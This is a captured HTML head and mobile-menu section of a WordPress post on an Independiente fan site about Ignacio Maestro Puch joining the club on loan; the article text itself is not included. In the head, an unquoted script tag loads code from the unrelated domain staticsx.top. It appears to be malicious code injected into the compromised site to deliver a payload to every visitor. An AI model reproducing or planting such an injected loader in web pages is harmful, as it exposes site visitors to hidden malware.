

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/
body_size: 24701
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Ignacio Maestro Puch se convirtió en el cuarto refuerzo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ignacio Maestro Puch puso la firma y es oficialmente nuevo jugador de Independiente. Llega por un año a préstamo." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ignacio Maestro Puch se convirtió en el cuarto refuerzo" />
	<meta property="og:description" content="Ignacio Maestro Puch puso la firma y es oficialmente nuevo jugador de Independiente. Llega por un año a préstamo." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2023-12-30T00:29:26+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Francisco Sanchez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ignacio Maestro Puch se convirtió en el cuarto refuerzo" />
	<meta name="twitter:description" content="Ignacio Maestro Puch puso la firma y es oficialmente nuevo jugador de Independiente. Llega por un año a préstamo." />
	<meta name="twitter:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente.jpg" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Francisco Sanchez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/","url":"https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/","name":"Ignacio Maestro Puch se convirtió en el cuarto refuerzo","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente.jpg","datePublished":"2023-12-30T00:29:26+00:00","dateModified":"2023-12-30T00:29:26+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/ff621f4ebcde9f68a4094e2eeb0bedc7"},"description":"Ignacio Maestro Puch puso la firma y es oficialmente nuevo jugador de Independiente. Llega por un año a préstamo.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente.jpg","width":1280,"height":720,"caption":"maestro-puch-independiente"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Ignacio Maestro Puch se convirtió en el cuarto refuerzo"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/ff621f4ebcde9f68a4094e2eeb0bedc7","name":"Francisco Sanchez","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/francisco-sanchez_avatar-96x96.jpeg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/francisco-sanchez_avatar-96x96.jpeg","caption":"Francisco Sanchez"},"description":"Estudiante de Periodismo Deportivo. Cubro al Club Atlético Independiente en @locoxelrojoweb.","url":"https://www.locoxelrojo.com/independiente/author/francisco-sanchez/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Ignacio Maestro Puch se convirtió en el cuarto refuerzo RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/116738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=116738' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F12%2F29%2Fignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F12%2F29%2Fignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=C2F9A34EAE34FB131ED089065FFA7C11');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"bba16fef06","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/actualidad/",
                                "name": "Actualidad"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/",
                                "name": "Ignacio Maestro Puch se convirtió en el cuarto refuerzo"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-116738 single-format-standard ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
